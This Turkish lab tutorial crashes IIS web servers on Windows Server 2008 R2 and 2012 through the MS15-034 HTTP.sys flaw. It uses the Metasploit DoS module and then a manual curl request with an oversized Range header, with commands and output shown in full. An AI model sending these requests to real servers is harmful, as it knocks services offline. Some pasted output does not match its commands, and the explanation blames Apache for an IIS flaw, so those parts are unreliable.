

Hedef web sunucusu ip'si 172.16.3.128 imiş. Ardından OSCP Kali sanal makinasından hedef web sunucusuna bağlanalım.

OSCP Kali Sanal Makinası:



Görüldüğü üzere OSCP Kali sanal makinasından hedef web sunucusunun sunduğu internet sitesine erişim yapabilmekteyiz. Şimdi OSCP Kali sanal makinasından metasploit kullanarak hedef web sunucusuna mavi ekran verdirelim. Böylece Kali'den hedef web sitesine erişemediğimizi, yani hedef web sitesinin servis dışı kaldığını görelim.

#### OSCP Kali

> msfconsole

- > use auxiliary/dos/http/ms15\_034\_ulonglongadd
- > set RHOSTS 172.16.3.128
- > run

#### > set TARGETURI /welcome.png // Windows Server 2008 'deki resim

Not: Saldırının işe yaraması için hedef sistemdeki statik bir kaynağın talep edilmesi gerekmektedir. Bu nedenle TARGETURI ile hedef sistemdeki statik bir kaynak (resim, css dosyası,... vs) seçilir.

Output:

- [\*] DOS request sent.
- [\*] Scanned 1 of 1 host (100% complete).
- [\*] Auxiliary module execution completed.

Modül çalıştıktan sonra Windows Server 2008'in ekranına bakıldığında mavi ekran görülecektir.

Windows Server Makinası:

```
A problem has been detected and windows has been shut down to prevent damage
to your computer.
DRIVER_IRQL_NOT_LESS_OR_EQUAL
If this is the first time you've seen this Stop error screen,<br>restart your computer. If this screen appears again, follow<br>these steps:
check to make sure any new hardware or software is properly installed.<br>If this is a new installation, ask your hardware or software manufacturer<br>for any windows updates you might need.
If problems continue, disable or remove any newly installed hardware<br>or software. Disable BIOS memory options such as caching or shadowing.<br>If you need to use Safe Mode to remove or disable components, restart<br>your compute
Technical information:
n n n
             NDIS.SYS - Address FFFFF88000F6562C base at FFFFF88000ED5000, DateStamp
 4a5bc184
collecting data for crash dump ...<br>Initializing disk for crash dump ...
```
Dolayısıyla OSCP Kali'den hedef web sayfasına tekrar erişmek istediğimizde erişim gerçekleşmeyecektir.

OSCP Kali Makinası:



Böylece bir metasploit modulü kullanarak hedef web sitesini servis dışı bırakmış olduk. Hedef web sunucusu mavi ekran ile kullanıcılarına hizmet veremez duruma geldiği için yaptığımız bu saldırıya DOS saldırısı adı verilir.

ms15\_034\_ulonglongadd modülünden etkilenen sürümler Windows Server 2008 R2 (ki bu makalede bu windows sürümüne saldırı yapılmıştır), Windows Server 2012, Windows Server 2012 R2, Windows 7, Windows 8 ve Windows 8.1'dir.

## **b. Windows Server 2012 R2 SP2 'ye Mavi Ekran Verdirme**

(+) Bu başlık birebir denenmiştir ve başarıyla uygulanmıştır.

Bu başlık altında Kali 2016 sanal makinasından Windows Server 2012 R2 SP2 sanal makinasına mavi ekran verdirme işlemi yapılacaktır. Böylece Windows Server 2012 R2 SP2 sanal makinası mavi ekran verdiğinde servis dışı kalacağından hizmet olarak sunduğu internet sitesine erişim engellenmiş olacaktır.

Gereksinimler

- OSCP Kali ( Downloads / pwk-kali-vm.7z ) // Saldırgan
- Windows Server 2012 R2 SP2 // Web Sunucusu

Şimdi öncelikle hedef web sunucusunun ip'sini öğrenelim.

Windows Server 2012 Sanal Makinası:



Hedef web sunucusu ip'si 172.16.3.128 imiş. Ardından OSCP Kali sanal makinasından hedef web sunucusuna bağlanalım.

OSCP Kali Sanal Makinası:



Görüldüğü üzere OSCP Kali sanal makinasından hedef web sunucusunun sunduğu internet sitesine erişim yapabilmekteyiz. Şimdi OSCP Kali sanal makinasından metasploit kullanarak hedef web sunucusuna mavi ekran verdirelim. Böylece Kali'den hedef web sitesine erişemediğimizi, yani hedef web sitesinin servis dışı kaldığını görelim.

#### OSCP Kali

> msfconsole > use auxiliary/dos/http/ms15\_034\_ulonglongadd > set RHOSTS 172.16.3.128 > set TARGETURI /iis-85.png // Windows Server 2012 'deki resim > run

Not: Saldırının işe yaraması için hedef sistemdeki statik bir kaynağın talep edilmesi gerekmektedir. Bu nedenle TARGETURI ile hedef sistemdeki statik bir kaynak (resim, css dosyası,... vs) seçilir.

Output:

[\*] DOS request sent.

[\*] Scanned 1 of 1 host (100% complete).

[\*] Auxiliary module execution completed.

Modül çalıştıktan sonra Windows Server 20012'nin ekranına bakıldığında mavi ekran görülecektir.

Windows Server 2012 Makinası:



Dolayısıyla OSCP Kali'dan hedef web sayfasına tekrar erişmek istediğimizde erişim gerçekleşmeyecektir.

OSCP Kali Makinası:



Böylece bir metasploit modulü kullanarak hedef web sitesini servis dışı bırakmış olduk. Hedef web sunucusu mavi ekran ile kullanıcılarına hizmet veremez duruma geldiği için yaptığımız bu saldırıya DOS saldırısı adı verilir.

ms15\_034\_ulonglongadd modülünden etkilenen sürümler Windows Server 2008 R2 (ki bu makalede bu windows sürümüne saldırı yapılmıştır), Windows Server 2012, Windows Server 2012 R2, Windows 7, Windows 8 ve Windows 8.1'dir.

### **Ekstra**

(+) Bu başlık denenmiştir ve başarıyla uygulanmıştır.

Bu saldırıda (mavi ekran verdirme saldırısında) hedef IIS sunucusundaki Http.Sys Remote Code Execution zafiyetinden faydalanılmıştır. Bu zafiyet gönderilen özel http talepleri sonrası sömürülebilmektedir. Şimdi bu özel http taleplerini modülle değil de elle oluşturup gönderelim. Böylece hedef IIS sunucusuna yine mavi ekran verdirelim.

Öncelikle hedef sistemde statik bir kaynak belirlememiz gerekmektedir. Bunun nedeni saldırının ancak hedef sistemden statik bir kaynak talep ettiğimizde işe yarıyor oluşundadır. Dolayısıyla hedef IIS sunucumuzdaki resim dosyasını kaynak olarak belirleyelim.

http://172.16.3.136/welcome.png

Daha sonra HTTP talebimize Range header'ını özel bir değer ile ekleyelim

OSCP Kali Terminal:

> curl -v http://172.16.3.136/welcome.png -H "Range: bytes=0-18446744073709551615"

Output:

- \* Hostname was NOT found in DNS cache
- \* Trying 172.16.3.136...
- \* Connected to 172.16.3.136 (172.16.3.136) port 80 (#0)
- > GET /welcome.png HTTP/1.1
- > User-Agent: curl/7.35.0
- > Host: 172.16.3.136
- > Accept: \*/\*
- > Range: bytes=0-18446744073709551615
- >

< HTTP/1.1 416 Requested Range Not Satisfiable

- < Content-Type: image/png
- < Last-Modified: Tue, 16 May 2017 16:32:37 GMT
- < Accept-Ranges: bytes
- < ETag: "e8893b762ced21:0"
- \* Server Microsoft-IIS/7.5 is not blacklisted
	- < Server: Microsoft-IIS/7.5
- < X-Powered-By: ASP.NET
- < Date: Tue, 16 May 2017 16:52:30 GMT
- < Content-Length: 362
- < Content-Range: bytes \*/184946
- $\prec$

```
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 
4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Requested Range Not Satisfiable</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Requested Range Not Satisfiable</h2>
<hr><p>HTTP Error 416. The requested range is not satisfiable.</p>
</BODY></HTML>
* Connection #0 to host 172.16.3.136 left intact
```
…

Böylece özel http talebimiz hedef sunucuya gidecektir. Http yanıtı "HTTP/1.1 416 Requested Range Not Satisfiable" bilgisine sahip olarak dönerse hedef sistem büyük olasılıkla zafiyete sahiptir deriz. Gönderdiğimiz http talebine karşın gelen http yanıtı bu bilgiye sahip olduğundan bundan sonraki adım hedef sistemin zafiyetini sömürmektir. Bu işlem için http talebindeki Range header değeri 18- 18446744073709551615 ile doldurulur ve tekrar gönderilir.

OSCP Kali Terminal:

> curl -v http://172.16.3.136/welcome.png -H "Range: bytes=18-18446744073709551615"

Output:

- \* Hostname was NOT found in DNS cache
- \* Trying 172.16.3.136... \* Connected to 172.16.3.136 (172.16.3.136) port 80 (#0)
- > GET /welcome.png HTTP/1.1
- > User-Agent: curl/7.35.0
- > Host: 172.16.3.136
- > Accept: \*/\*
- > Range: bytes=18-18446744073709551615
- >
- $AC$

Böylece paketi gönderdiğimizde hedef sistemin ekranı gidecektir ve mavi ekran verecektir. Dolayısıyla dos işlemi başarıyla gerçekleşmiş olacaktır.

UYARI: Yukarıdaki curl kodu ile hedef sistem bazen mavi ekran verirken bazen de vermemiştir. Dolayısıyla curl kodu ile mavi ekran verdirme işlemi zaman zaman başarısız olabilmektedir. Ancak curl kodunu tekrar tekrar denemeler sonucu mavi ekran gelebilmektedir.

Not: curl ile Ubuntu 14.04 LTS'den Windows Server makinalarına saldırı paketi tekrar tekrar gönderildiğinde curl her defasında patlamıştır ve Ubuntu terminaline saçma sapan birçok karakter yığmıştır. Windows server ise yerli yerinde durmuştur. Dolayısıyla saldırı işlemi OSCP Kali'nin curl'ü ile gerçekleşebilmektedir.

Curl ile aynı işlem Windows Server 2012 'ye denendiğinde

OSCP Kali Terminal:

> curl -v http://172.16.3.75/iis-85.png -H "Range: bytes=0-18446744073709551615"

Output:

- \* Hostname was NOT found in DNS cache
- \* Trying 172.16.3.136...
- \* Connected to 172.16.3.136 (172.16.3.136) port 80 (#0)
- > GET /welcome.png HTTP/1.1
- > User-Agent: curl/7.35.0
- > Host: 172.16.3.136

> Accept: \*/\* > Range: bytes=0-18446744073709551615 > < HTTP/1.1 416 Requested Range Not Satisfiable < Content-Type: image/png < Last-Modified: Tue, 16 May 2017 16:32:37 GMT \* Server Microsoft-IIS/7.5 is not blacklisted < Server: Microsoft-IIS/7.5 < X-Powered-By: ASP.NET < Date: Tue, 16 May 2017 16:52:30 GMT < Content-Length: 362 < Content-Range: bytes \*/184946  $\,<$ <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd"> <HTML><HEAD><TITLE>Requested Range Not Satisfiable</TITLE> <META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD> <BODY><h2>Requested Range Not Satisfiable</h2> <hr><p>HTTP Error 416. The requested range is not satisfiable.</p> </BODY></HTML> \* Connection #0 to host 172.16.3.136 left intact … OSCP Kali Terminal: > curl -v http://172.16.3.75/iis-85.png -H "Range: bytes=18-18446744073709551615" Output: \* Hostname was NOT found in DNS cache \* Trying 172.16.3.136... \* Connected to 172.16.3.136 (172.16.3.136) port 80 (#0) > GET / iis-85.png HTTP/1.1 > User-Agent: curl/7.35.0 > Host: 172.16.3.136 > Accept: \*/\* > Range: bytes=18-18446744073709551615 >

```
^{\wedge}C
```
Windows Server 2012 (mavi ekran vermemiştir belki ama) ekranı kitlenmiştir. Dolayısıyla Kali'den Windows Server 2012 IIS ana sayfasına erişilmeye çalışıldığında sonuç başarısız olmuştur. Yani DOS başarıyla gerçekleştirilmiştir.

Bu zafiyet IIS'in yüklü olduğu Windows 7, Windows Server 2008 R2, Windows 8, Windows Server 2012, Windows 8.1, ve Windows Server 2012 R2 işletim sistemlerinin tamamı için geçerlidir.

### **Http Range Başlığı ile Neden Windows Sunucu Sistemler Mavi Ekran Alıyor?**

Http Range başlığına verilen başlangıç indis değerleri ve belirli bir bitiş indis değeri ile talep yapıldığında windows sunucularının bazı sürümlerinde sistemsel crash gerçekleşmektedir.

Örneğin windows server 2008 R2'ye yapılan http talebi sonrası sunucu belirtilen aralığın karşılanamaz olduğu bilgisini vermişti:

Kali Linux 2018 Terminal:

> curl -v http://172.16.3.136/welcome.png -H "Range: bytes=**0**-18446744073709551615"

Output:

- \* Hostname was NOT found in DNS cache
- \* Trying 172.16.3.136...
- \* Connected to 172.16.3.136 (172.16.3.136) port 80 (#0)
- > GET /welcome.png HTTP/1.1
- > User-Agent: curl/7.35.0
- > Host: 172.16.3.136

> Accept: \*/\*

> Range: bytes=0-18446744073709551615

>

< HTTP/1.1 416 Requested Range Not Satisfiable

- < Content-Type: image/png
- < Last-Modified: Tue, 16 May 2017 16:32:37 GMT
- < Accept-Ranges: bytes
- < ETag: "e8893b762ced21:0"
- \* Server Microsoft-IIS/7.5 is not blacklisted < Server: Microsoft-IIS/7.5
- < X-Powered-By: ASP.NET
- < Date: Tue, 16 May 2017 16:52:30 GMT
- < Content-Length: 362

```
< Content-Range: bytes */184946
```

```
\prec
```
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd"> <HTML><HEAD><TITLE>Requested Range Not Satisfiable</TITLE> <META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD> <BODY><h2>Requested Range Not Satisfiable</h2> <hr><p>HTTP Error 416. The requested range is not satisfiable.</p> </BODY></HTML> \* Connection #0 to host 172.16.3.136 left intact …

Sonra yapılan http talebinin range header'ındaki başlangıç indis değeri olarak bu sefer 18 decimal değeri girildiğinde sunucu sistemsel crash vermişti:

Kali Linux 2018 Terminal:

> curl -v http://172.16.3.136/welcome.png -H "Range: bytes=**18**-18446744073709551615"

Output:

- \* Hostname was NOT found in DNS cache
- \* Trying 172.16.3.136...
- \* Connected to 172.16.3.136 (172.16.3.136) port 80 (#0)
- > GET /welcome.png HTTP/1.1
- > User-Agent: curl/7.35.0
- > Host: 172.16.3.136
- > Accept: \*/\*
- > Range: bytes=18-18446744073709551615
- >  $^{\wedge}C$

Bu range değeri ile sistemin mavi ekran almasının muhtemel nedeni şudur: 0 indisinden başlatılarak yapılan range talebinde aralığın geçersiz kabul edildiği bilgisi dönmekteydi. Çünkü sonlanma indis değeri 18446744073709551615ncı byte (yani 16,777,210'ncı terabyte)'tı. Bu oldukça geçersiz bir aralık değeri durumundadır. Bu genişlikte bir döküman olması pek mümkün olmayacağı gibi bu büyüklükte bir dökümanı kaldıracak sistem de pek mümkün değildir. Fakat sistem bu aralık değerini "değerlendirmiş" ki geçersizdir yanıtı dönmüştür. İkinci denemede başlangıç indis değeri (18nci byte değeri) talep edilen döküman içerisinde bir yerlerdeki indis değeri olduğundan bu sefer dökümanı açmak suretiyle aralık geçerliliği sorgusu yapılacaktır. Bu ise dökümanın bellekteki konumuyla beraber taşarak tüm bellek adreslerine doğru kayan bir değerlendirme olacaktır ve bellek nihai sonuna gelindiğinde sistem beklenmedik bu durum karşısında mavi ekran ile çalışmayı durduracaktır. Normalde olması gereken geçersiz aralık değeri alındığında apache'nin uygulama kaynağı üzerinde değerlendirme almayıp bir kuralla görmezden gelmesiydi ve 200 OK yanıtı ile dökümanın tam halini göndermesiydi. Apache'nin yeni sürümlerinde süreç böyle işlemektedir ve geçersiz aralık alındığında aralık talebine karşılık aralık geçerli / geçersiz yanıt paketi değil de normal yanıt paketi gönderilmektedir (bkz. Paketleme İçin Gözden Geçirilecekler/İnternetten Edinilmiş Kıymetli Bilgiler/Apache Range Saldırıları ile Apache Sunucuları Servis Dışı Bırakma.docx#c. Ekstra başlığı). Yani range yokmuş gibi range talebine karşılık yanıt olmayan, 200 OK yanıtı gönderilmeliydi. Fakat apache değerlendirme sürecini işlettiği için istemciye geçersizdir yanıtını göndermek adına yaptığı değerlendirme sistemin crash olmasına sebep olmuştur.

# **Ekstra (2)**

(+) Bu başlık denenmiştir ve başarıyla uygulanmıştır.

Metasploit ms15\_034\_ulonglongadd modülü ile yaptığımız mavi ekran verdirme girişiminde modülü sadece bir kez çalıştırdığımız için bir kez mavi ekran verdirebilmiştik:

Kali Linux 2018 Terminal (Hedef: Windows Server 2008 R2) :

msf > use auxiliary/dos/http/ms15\_034\_ulonglongadd msf > set RHOSTS 172.16.3.128 msf > set TARGETURI /welcome.png // Windows Server 2008 'deki resim  $msf$  > run

